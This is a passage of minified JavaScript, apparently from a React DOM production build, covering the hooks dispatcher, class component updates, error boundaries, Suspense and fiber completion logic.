n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(128&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var no=[];function ro(){for(var e=0;e<no.length;e++)no[e]._workInProgressVersionPrimary=null;no.length=0}var ao=w.ReactCurrentDispatcher,lo=w.ReactCurrentBatchConfig,oo=0,io=null,uo=null,so=null,co=!1,fo=!1,po=0,mo=0;function ho(){throw Error(l(321))}function vo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ur(e[n],t[n]))return!1;return!0}function go(e,t,n,r,a,o){if(oo=o,io=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ao.current=null===e||null===e.memoizedState?ei:ti,e=n(r,a),fo){o=0;do{if(fo=!1,po=0,25<=o)throw Error(l(301));o+=1,so=uo=null,t.updateQueue=null,ao.current=ni,e=n(r,a)}while(fo)}if(ao.current=Zo,t=null!==uo&&null!==uo.next,oo=0,so=uo=io=null,co=!1,t)throw Error(l(300));return e}function yo(){var e=0!==po;return po=0,e}function bo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===so?io.memoizedState=so=e:so=so.next=e,so}function wo(){if(null===uo){var e=io.alternate;e=null!==e?e.memoizedState:null}else e=uo.next;var t=null===so?io.memoizedState:so.next;if(null!==t)so=t,uo=e;else{if(null===e)throw Error(l(310));e={memoizedState:(uo=e).memoizedState,baseState:uo.baseState,baseQueue:uo.baseQueue,queue:uo.queue,next:null},null===so?io.memoizedState=so=e:so=so.next=e}return so}function ko(e,t){return"function"==typeof t?t(e):t}function So(e){var t=wo(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=uo,a=r.baseQueue,o=n.pending;if(null!==o){if(null!==a){var i=a.next;a.next=o.next,o.next=i}r.baseQueue=a=o,n.pending=null}if(null!==a){o=a.next,r=r.baseState;var u=i=null,s=null,c=o;do{var f=c.lane;if((oo&f)===f)null!==s&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var d={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,io.lanes|=f,Fu|=f}c=c.next}while(null!==c&&c!==o);null===s?i=r:s.next=u,ur(r,t.memoizedState)||(wi=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do{o=a.lane,io.lanes|=o,Fu|=o,a=a.next}while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function _o(e){var t=wo(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,o=t.memoizedState;if(null!==a){n.pending=null;var i=a=a.next;do{o=e(o,i.action),i=i.next}while(i!==a);ur(o,t.memoizedState)||(wi=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function xo(){}function Eo(e,t){var n=io,r=wo(),a=t(),o=!ur(r.memoizedState,a);if(o&&(r.memoizedState=a,wi=!0),r=r.queue,Fo(Po.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||null!==so&&1&so.memoizedState.tag){if(n.flags|=2048,Do(9,To.bind(null,n,r,a,t),void 0,null),null===zu)throw Error(l(349));30&oo||Co(n,t,a)}return a}function Co(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=io.updateQueue)?(t={lastEffect:null,stores:null},io.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function To(e,t,n,r){t.value=n,t.getSnapshot=r,No(t)&&zo(e)}function Po(e,t,n){return n((function(){No(t)&&zo(e)}))}function No(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!ur(e,n)}catch(e){return!0}}function zo(e){var t=Rl(e,1);null!==t&&rs(t,e,1,-1)}function Oo(e){var t=bo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ko,lastRenderedState:e},t.queue=e,e=e.dispatch=Yo.bind(null,io,e),[t.memoizedState,e]}function Do(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=io.updateQueue)?(t={lastEffect:null,stores:null},io.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Lo(){return wo().memoizedState}function Mo(e,t,n,r){var a=bo();io.flags|=e,a.memoizedState=Do(1|t,n,void 0,void 0===r?null:r)}function Ro(e,t,n,r){var a=wo();r=void 0===r?null:r;var l=void 0;if(null!==uo){var o=uo.memoizedState;if(l=o.destroy,null!==r&&vo(r,o.deps))return void(a.memoizedState=Do(t,n,l,r))}io.flags|=e,a.memoizedState=Do(1|t,n,l,r)}function Io(e,t){return Mo(8390656,8,e,t)}function Fo(e,t){return Ro(2048,8,e,t)}function jo(e,t){return Ro(4,2,e,t)}function Uo(e,t){return Ro(4,4,e,t)}function Ao(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ho(e,t,n){return n=null!=n?n.concat([e]):null,Ro(4,4,Ao.bind(null,t,e),n)}function $o(){}function Vo(e,t){var n=wo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&vo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bo(e,t){var n=wo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&vo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Wo(e,t,n){return 21&oo?(ur(n,t)||(n=ht(),io.lanes|=n,Fu|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,wi=!0),e.memoizedState=n)}function Qo(e,t){var n=bt;bt=0!==n&&4>n?n:4,e(!0);var r=lo.transition;lo.transition={};try{e(!1),t()}finally{bt=n,lo.transition=r}}function qo(){return wo().memoizedState}function Ko(e,t,n){var r=ns(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Xo(e)?Go(t,n):null!==(n=Ml(e,t,n,r))&&(rs(n,e,r,ts()),Jo(n,t,r))}function Yo(e,t,n){var r=ns(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Xo(e))Go(t,a);else{var l=e.alternate;if(0===e.lanes&&(null===l||0===l.lanes)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,i=l(o,n);if(a.hasEagerState=!0,a.eagerState=i,ur(i,o)){var u=t.interleaved;return null===u?(a.next=a,Ll(t)):(a.next=u.next,u.next=a),void(t.interleaved=a)}}catch(e){}null!==(n=Ml(e,t,a,r))&&(rs(n,e,r,a=ts()),Jo(n,t,r))}}function Xo(e){var t=e.alternate;return e===io||null!==t&&t===io}function Go(e,t){fo=co=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Jo(e,t,n){if(4194240&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}var Zo={readContext:Ol,useCallback:ho,useContext:ho,useEffect:ho,useImperativeHandle:ho,useInsertionEffect:ho,useLayoutEffect:ho,useMemo:ho,useReducer:ho,useRef:ho,useState:ho,useDebugValue:ho,useDeferredValue:ho,useTransition:ho,useMutableSource:ho,useSyncExternalStore:ho,useId:ho,unstable_isNewReconciler:!1},ei={readContext:Ol,useCallback:function(e,t){return bo().memoizedState=[e,void 0===t?null:t],e},useContext:Ol,useEffect:Io,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Mo(4194308,4,Ao.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Mo(4194308,4,e,t)},useInsertionEffect:function(e,t){return Mo(4,2,e,t)},useMemo:function(e,t){var n=bo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=bo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ko.bind(null,io,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},bo().memoizedState=e},useState:Oo,useDebugValue:$o,useDeferredValue:function(e){return bo().memoizedState=e},useTransition:function(){var e=Oo(!1),t=e[0];return e=Qo.bind(null,e[1]),bo().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=io,a=bo();if(ll){if(void 0===n)throw Error(l(407));n=n()}else{if(n=t(),null===zu)throw Error(l(349));30&oo||Co(r,t,n)}a.memoizedState=n;var o={value:n,getSnapshot:t};return a.queue=o,Io(Po.bind(null,r,o,e),[e]),r.flags|=2048,Do(9,To.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=bo(),t=zu.identifierPrefix;if(ll){var n=Ja;t=":"+t+"R"+(n=(Ga&~(1<<32-ot(Ga)-1)).toString(32)+n),0<(n=po++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=mo++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ti={readContext:Ol,useCallback:Vo,useContext:Ol,useEffect:Fo,useImperativeHandle:Ho,useInsertionEffect:jo,useLayoutEffect:Uo,useMemo:Bo,useReducer:So,useRef:Lo,useState:function(){return So(ko)},useDebugValue:$o,useDeferredValue:function(e){return Wo(wo(),uo.memoizedState,e)},useTransition:function(){return[So(ko)[0],wo().memoizedState]},useMutableSource:xo,useSyncExternalStore:Eo,useId:qo,unstable_isNewReconciler:!1},ni={readContext:Ol,useCallback:Vo,useContext:Ol,useEffect:Fo,useImperativeHandle:Ho,useInsertionEffect:jo,useLayoutEffect:Uo,useMemo:Bo,useReducer:_o,useRef:Lo,useState:function(){return _o(ko)},useDebugValue:$o,useDeferredValue:function(e){var t=wo();return null===uo?t.memoizedState=e:Wo(t,uo.memoizedState,e)},useTransition:function(){return[_o(ko)[0],wo().memoizedState]},useMutableSource:xo,useSyncExternalStore:Eo,useId:qo,unstable_isNewReconciler:!1};function ri(e,t){if(e&&e.defaultProps){for(var n in t=F({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function ai(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:F({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var li={isMounted:function(e){return!!(e=e._reactInternals)&&$e(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),l=Ul(r,a);l.payload=t,null!=n&&(l.callback=n),null!==(t=Al(e,l,a))&&(rs(t,e,a,r),Hl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),l=Ul(r,a);l.tag=1,l.payload=t,null!=n&&(l.callback=n),null!==(t=Al(e,l,a))&&(rs(t,e,a,r),Hl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ts(),r=ns(e),a=Ul(n,r);a.tag=2,null!=t&&(a.callback=t),null!==(t=Al(e,a,r))&&(rs(t,e,r,n),Hl(t,e,r))}};function oi(e,t,n,r,a,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!(t.prototype&&t.prototype.isPureReactComponent&&sr(n,r)&&sr(a,l))}function ii(e,t,n){var r=!1,a=Pa,l=t.contextType;return"object"==typeof l&&null!==l?l=Ol(l):(a=La(t)?Oa:Na.current,l=(r=null!=(r=t.contextTypes))?Da(e,a):Pa),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=li,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=l),t}function ui(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&li.enqueueReplaceState(t,t.state,null)}function si(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs={},Fl(e);var l=t.contextType;"object"==typeof l&&null!==l?a.context=Ol(l):(l=La(t)?Oa:Na.current,a.context=Da(e,l)),a.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(ai(e,t,l,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&li.enqueueReplaceState(a,a.state,null),Vl(e,n,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function ci(e,t){try{var n="",r=t;do{n+=H(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function fi(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function di(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var pi="function"==typeof WeakMap?WeakMap:Map;function mi(e,t,n){(n=Ul(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Wu||(Wu=!0,Qu=r),di(0,t)},n}function hi(e,t,n){(n=Ul(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){di(0,t)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){di(0,t),"function"!=typeof r&&(null===qu?qu=new Set([this]):qu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function vi(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pi;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=Cs.bind(null,e,t,n),t.then(e,e))}function gi(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function yi(e,t,n,r,a){return 1&e.mode?(e.flags|=65536,e.lanes=a,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Ul(-1,1)).tag=2,Al(n,t,1))),n.lanes|=1),e)}var bi=w.ReactCurrentOwner,wi=!1;function ki(e,t,n,r){t.child=null===e?Sl(t,null,n,r):kl(t,e.child,n,r)}function Si(e,t,n,r,a){n=n.render;var l=t.ref;return zl(t,a),r=go(e,t,n,r,l,a),n=yo(),null===e||wi?(ll&&n&&tl(t),t.flags|=1,ki(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Wi(e,t,a))}function _i(e,t,n,r,a){if(null===e){var l=n.type;return"function"!=typeof l||Ls(l)||void 0!==l.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Rs(n.type,null,r,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=l,xi(e,t,l,r,a))}if(l=e.child,!(e.lanes&a)){var o=l.memoizedProps;if((n=null!==(n=n.compare)?n:sr)(o,r)&&e.ref===t.ref)return Wi(e,t,a)}return t.flags|=1,(e=Ms(l,r)).ref=t.ref,e.return=t,t.child=e}function xi(e,t,n,r,a){if(null!==e){var l=e.memoizedProps;if(sr(l,r)&&e.ref===t.ref){if(wi=!1,t.pendingProps=r=l,!(e.lanes&a))return t.lanes=e.lanes,Wi(e,t,a);131072&e.flags&&(wi=!0)}}return Ti(e,t,n,r,a)}function Ei(e,t,n){var r=t.pendingProps,a=r.children,l=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&t.mode){if(!(1073741824&n))return e=null!==l?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ta(Mu,Lu),Lu|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==l?l.baseLanes:n,Ta(Mu,Lu),Lu|=r}else t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ta(Mu,Lu),Lu|=n;else null!==l?(r=l.baseLanes|n,t.memoizedState=null):r=n,Ta(Mu,Lu),Lu|=r;return ki(e,t,a,n),t.child}function Ci(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ti(e,t,n,r,a){var l=La(n)?Oa:Na.current;return l=Da(t,l),zl(t,a),n=go(e,t,n,r,l,a),r=yo(),null===e||wi?(ll&&r&&tl(t),t.flags|=1,ki(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Wi(e,t,a))}function Pi(e,t,n,r,a){if(La(n)){var l=!0;Fa(t)}else l=!1;if(zl(t,a),null===t.stateNode)Bi(e,t),ii(t,n,r),si(t,n,r,a),r=!0;else if(null===e){var o=t.stateNode,i=t.memoizedProps;o.props=i;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?Ol(s):Da(t,s=La(n)?Oa:Na.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&ui(t,o,r,s),Il=!1;var d=t.memoizedState;o.state=d,Vl(t,r,o,a),u=t.memoizedState,i!==r||d!==u||za.current||Il?("function"==typeof c&&(ai(t,n,c,r),u=t.memoizedState),(i=Il||oi(t,n,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4194308)):("function"==typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,jl(e,t),i=t.memoizedProps,s=t.type===t.elementType?i:ri(t.type,i),o.props=s,f=t.pendingProps,d=o.context,u="object"==typeof(u=n.contextType)&&null!==u?Ol(u):Da(t,u=La(n)?Oa:Na.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&ui(t,o,r,u),Il=!1,d=t.memoizedState,o.state=d,Vl(t,r,o,a);var m=t.memoizedState;i!==f||d!==m||za.current||Il?("function"==typeof p&&(ai(t,n,p,r),m=t.memoizedState),(s=Il||oi(t,n,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return Ni(e,t,n,r,l,a)}function Ni(e,t,n,r,a,l){Ci(e,t);var o=!!(128&t.flags);if(!r&&!o)return a&&ja(t,n,!1),Wi(e,t,l);r=t.stateNode,bi.current=t;var i=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&o?(t.child=kl(t,e.child,null,l),t.child=kl(t,null,i,l)):ki(e,t,i,l),t.memoizedState=r.state,a&&ja(t,n,!0),t.child}function zi(e){var t=e.stateNode;t.pendingContext?Ra(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Ra(0,t.context,!1),Xl(e,t.containerInfo)}function Oi(e,t,n,r,a){return ml(),hl(a),t.flags|=256,ki(e,t,n,r),t.child}var Di,Li,Mi,Ri,Ii={dehydrated:null,treeContext:null,retryLane:0};function Fi(e){return{baseLanes:e,cachePool:null,transitions:null}}function ji(e,t,n){var r,a=t.pendingProps,o=eo.current,i=!1,u=!!(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&!!(2&o)),r?(i=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(o|=1),Ta(eo,1&o),null===e)return cl(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(1&t.mode?"$!"===e.data?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(u=a.children,e=a.fallback,i?(a=t.mode,i=t.child,u={mode:"hidden",children:u},1&a||null===i?i=Fs(u,a,0,null):(i.childLanes=0,i.pendingProps=u),e=Is(e,a,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Fi(n),t.memoizedState=Ii,e):Ui(t,u));if(null!==(o=e.memoizedState)&&null!==(r=o.dehydrated))return function(e,t,n,r,a,o,i){if(n)return 256&t.flags?(t.flags&=-257,Ai(e,t,i,r=fi(Error(l(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(o=r.fallback,a=t.mode,r=Fs({mode:"visible",children:r.children},a,0,null),(o=Is(o,a,i,null)).flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,1&t.mode&&kl(t,e.child,null,i),t.child.memoizedState=Fi(i),t.memoizedState=Ii,o);if(!(1&t.mode))return Ai(e,t,i,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var u=r.dgst;return r=u,Ai(e,t,i,r=fi(o=Error(l(419)),r,void 0))}if(u=!!(i&e.childLanes),wi||u){if(null!==(r=zu)){switch(i&-i){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=a&(r.suspendedLanes|i)?0:a)&&a!==o.retryLane&&(o.retryLane=a,Rl(e,a),rs(r,e,a,-1))}return vs(),Ai(e,t,i,r=fi(Error(l(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Ps.bind(null,e),a._reactRetry=t,null):(e=o.treeContext,al=ca(a.nextSibling),rl=t,ll=!0,ol=null,null!==e&&(Ka[Ya++]=Ga,Ka[Ya++]=Ja,Ka[Ya++]=Xa,Ga=e.id,Ja=e.overflow,Xa=t),(t=Ui(t,r.children)).flags|=4096,t)}(e,t,u,a,r,o,n);if(i){i=a.fallback,u=t.mode,r=(o=e.child).sibling;var s={mode:"hidden",children:a.children};return 1&u||t.child===o?(a=Ms(o,s)).subtreeFlags=14680064&o.subtreeFlags:((a=t.child).childLanes=0,a.pendingProps=s,t.deletions=null),null!==r?i=Ms(r,i):(i=Is(i,u,n,null)).flags|=2,i.return=t,a.return=t,a.sibling=i,t.child=a,a=i,i=t.child,u=null===(u=e.child.memoizedState)?Fi(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},i.memoizedState=u,i.childLanes=e.childLanes&~n,t.memoizedState=Ii,a}return e=(i=e.child).sibling,a=Ms(i,{mode:"visible",children:a.children}),!(1&t.mode)&&(a.lanes=n),a.return=t,a.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null,a}function Ui(e,t){return(t=Fs({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Ai(e,t,n,r){return null!==r&&hl(r),kl(t,e.child,null,n),(e=Ui(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Hi(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Nl(e.return,t,n)}function $i(e,t,n,r,a){var l=e.memoizedState;null===l?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=a)}function Vi(e,t,n){var r=t.pendingProps,a=r.revealOrder,l=r.tail;if(ki(e,t,r.children,n),2&(r=eo.current))r=1&r|2,t.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Hi(e,n,t);else if(19===e.tag)Hi(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ta(eo,r),1&t.mode)switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===to(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),$i(t,!1,a,n,l);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===to(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}$i(t,!0,n,null,l);break;case"together":$i(t,!1,null,null,void 0);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function Bi(e,t){!(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Wi(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Fu|=t.lanes,!(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(l(153));if(null!==t.child){for(n=Ms(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ms(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Qi(e,t){if(!ll)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function qi(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ki(e,t,n){var r=t.pendingProps;switch(nl(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return qi(t),null;case 1:case 17:return La(t.type)&&Ma(),qi(t),null;case 3:return r=t.stateNode,Gl(),Ca(za),Ca(Na),ro(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(dl(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,null!==ol&&(is(ol),ol=null))),Li(e,t),qi(t),null;case 5:Zl(t);var a=Yl(Kl.current);if(n=t.type,null!==e&&null!=t.stateNode)Mi(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(l(166));return qi(t),null}if(e=Yl(Ql.current),dl(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[pa]=t,r[ma]=o,e=!!(1&t.mode),n){case"dialog":Ar("cancel",r),Ar("close",r);break;case"iframe":case"object":case"embed":Ar("load",r);break;case"video":case"audio":for(a=0;a<Ir.length;a++)Ar(Ir[a],r);break;case"source":Ar("error",r);break;case"img":case"image":case"link":Ar("error",r),Ar("load",r);break;case"details":Ar("toggle",r);break;case"input":X(r,o),Ar("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},Ar("invalid",r);break;case"textarea":ae(r,o),Ar("invalid",r)}for(var u in ye(n,o),a=null,o)if(o.hasOwnProperty(u)){var s=o[u];"children"===u?"string"==typeof s?r.textContent!==s&&(!0!==o.suppressHydrationWarning&&Zr(r.textContent,s,e),a=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(!0!==o.suppressHydrationWarning&&Zr(r.textContent,s,e),a=["children",""+s]):i.hasOwnProperty(u)&&null!=s&&"onScroll"===u&&Ar("scroll",r)}switch(n){case"input":Q(r),Z(r,o,!0);break;case"textarea":Q(r),oe(r);break;case"select":case"option":break;default:"function"==typeof 